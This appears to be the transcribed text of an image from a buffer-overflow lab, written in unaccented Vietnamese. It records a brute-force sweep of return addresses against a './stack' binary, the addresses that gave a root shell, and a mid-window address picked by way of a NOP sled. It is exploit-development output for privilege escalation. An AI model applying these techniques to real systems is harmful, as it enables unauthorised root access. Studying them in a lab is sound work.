 Cua so ret hoat dong (thuc nghiem)
# Quet thu nghiem: moi gia tri ret -> chay ./stack, kiem tra uid=0
$ for ret in 0xffffc640 .. 0xffffc860; do thu(ret); done
Cac ret CHO ROOT SHELL (uid=0):
0xffffc7a0 0xffffc7a8 0xffffc7b0 0xffffc7b8 0xffffc7c0 0xffffc7c8
0xffffc7d0 0xffffc7d8 0xffffc7e0 0xffffc7e8 0xffffc7f0 0xffffc7f8
0xffffc808 0xffffc810 0xffffc818 0xffffc820 0xffffc828 0xffffc830
0xffffc838 0xffffc840 0xffffc848 0xffffc850 0xffffc858 0xffffc860
=> Cua so hoat dong rong ~192 byte (NOP sled hap thu sai so dia chi)
=> Chon ret = 0xffffc7d0 (giua cua so) cho on dinh